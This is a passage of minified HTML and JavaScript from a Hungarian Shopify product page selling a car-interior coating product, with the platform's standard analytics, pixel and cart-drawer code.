n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65141539034,storefrontBaseUrl: "https://getvente.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"886243546","configuration":"{\"shopId\": \"65141539034\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"185401562","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"666fe366639f6b4910d9d5c4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60195034","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"getvente","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"getvente.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/getvente.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6500.0,"currencyCode":"HUF"},"product":{"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","vendor":"getvente","id":"8184097013978","untranslatedTitle":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","url":"\/products\/cila-2","type":"Népszerű termékek"},"id":"44432824172762","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"},"sku":"LN10237410","title":"1 darab","untranslatedTitle":"1 darab"},{"price":{"amount":10500.0,"currencyCode":"HUF"},"product":{"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","vendor":"getvente","id":"8184097013978","untranslatedTitle":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","url":"\/products\/cila-2","type":"Népszerű termékek"},"id":"44432824205530","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"},"sku":"LN10237410*3","title":"Vásárlás 2 kap 1 ingyen (3 db)","untranslatedTitle":"Vásárlás 2 kap 1 ingyen (3 db)"},{"price":{"amount":13500.0,"currencyCode":"HUF"},"product":{"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","vendor":"getvente","id":"8184097013978","untranslatedTitle":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","url":"\/products\/cila-2","type":"Népszerű termékek"},"id":"44432824238298","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"},"sku":"LN10237410*5","title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","untranslatedTitle":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"}],"purchasingCompany":null},},"https://getvente.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65141539034","storefrontBaseUrl":"https:\/\/getvente.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌\",\"vendor\":\"getvente\",\"id\":\"8184097013978\",\"untranslatedTitle\":\"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌\",\"url\":\"\/products\/cila-2\",\"type\":\"Népszerű termékek\"},\"id\":\"44432824172762\",\"image\":{\"src\":\"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709\"},\"sku\":\"LN10237410\",\"title\":\"1 darab\",\"untranslatedTitle\":\"1 darab\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":8184097013978,"gid":"gid:\/\/shopify\/Product\/8184097013978","vendor":"getvente","type":"Népszerű termékek","handle":"cila-2","variants":[{"id":44432824172762,"price":650000,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","sku":"LN10237410"},{"id":44432824205530,"price":1050000,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","sku":"LN10237410*3"},{"id":44432824238298,"price":1350000,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","sku":"LN10237410*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8184097013978,"requestId":"6be94d65-44c3-43cf-9906-f7aac17dcf5b-1768613517"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65141539034,
      theme_id: 157202546906,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//getvente.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//getvente.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//getvente.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65141539034,"isMerchantRequest":null,"themeId":157202546906,"themeCityHash":"17707249636673144260","contentLanguage":"hu","currency":"HUF","eventMetadataId":"de28b439-fc0f-4865-a4d9-c4256bb1af96"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8184097013978,"requestId":"6be94d65-44c3-43cf-9906-f7aac17dcf5b-1768613517","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":44432824172762,"productId":8184097013978,"productGid":"gid:\/\/shopify\/Product\/8184097013978","name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","price":"6500.00","sku":"LN10237410","brand":"getvente","variant":"1 darab","category":"Népszerű termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":44432824172762,"productId":8184097013978,"productGid":"gid:\/\/shopify\/Product\/8184097013978","name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","price":"6500.00","sku":"LN10237410","brand":"getvente","variant":"1 darab","category":"Népszerű termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/getvente.com\/products\/cila-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//getvente.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://getvente.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65141539034"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="157202546906"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://getvente.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//getvente.com/cdn/shop/t/16/assets/cart.js?v=133448932591874408391767174171" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=72579850618770164131767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-cart-items.css?v=29141784142034212491767174171" media="print" onload="this.media='all'"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" media="print" onload="this.media='all'"><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-drawer.css?v=105290912224231195041767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-cart.css?v=29921858601807611871767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-totals.css?v=161210893206162276351767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-discounts.css?v=152760482443307489271767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=72579850618770164131767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-items.css?v=29141784142034212491767174171" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//getvente.com/cdn/shop/t/16/assets/details-disclosure.js?v=153497636716254413831767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/details-modal.js?v=168894189220787287041767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/cart-notification.js?v=31179948596492670111767174171" defer="defer"></script><script src="//getvente.com/cdn/shop/t/16/assets/cart-drawer.js?v=44260131999403604181767174171" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              🛒Minden termék
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
